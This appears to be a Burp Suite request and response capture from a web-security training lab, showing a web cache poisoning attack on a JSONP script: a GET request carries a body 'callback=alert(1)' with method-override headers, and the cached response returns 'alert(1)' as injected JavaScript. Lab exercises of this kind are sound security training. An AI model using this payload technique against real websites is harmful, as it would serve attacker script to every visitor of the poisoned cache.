 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0ac600be03c5f011811398bf005b0023.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
xgsim33ugk
4 Accept: */*, text/xgsim33ugk
5 Accept-Language: vi-VN,vi,xgsim33ugk;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br, xgsim33ugk
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: same-origin
10 Priority: u=4
11 Te: trailers
12 Origin: https://xgsim33ugk.0ac600be03c5f011811398bf005b0023.web-security-academy.net
13 X-Method-Override: POST
14 X-HTTP-Method-Override: POST
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 30
17 Connection: close
18 Cookie: country=[object Object]
19
20 callback=alert(1)&_method=POST
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Connection: close
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);